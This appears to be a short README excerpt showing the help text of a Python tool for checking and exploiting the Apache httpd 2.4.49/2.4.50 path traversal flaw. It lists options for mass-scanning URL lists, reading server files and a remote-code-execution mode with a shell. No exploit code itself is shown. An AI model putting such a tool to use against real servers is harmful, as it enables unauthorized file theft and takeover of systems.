 └─$ python3 apache-httpd-path-traversal.py -h
***********************************************************************
* check and exploit apache httpd 2.4.49 and 2.4.50 path traversal *
* Coded by LSA *
***********************************************************************
Usage: python apache-httpd-path-traversal.py -h (manual)
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-u TGTURL single url
-f TGTURLSPATH urls filepath
-s TIMEOUT timeout(seconds)
-t THREADS the number of threads
--cdir=COMMONDIR common dir path(default:/cgi-bin/)
--readfile read file path
--rce rce mode
--rceshell=RCESHELL rce shell(default:/bin/sh)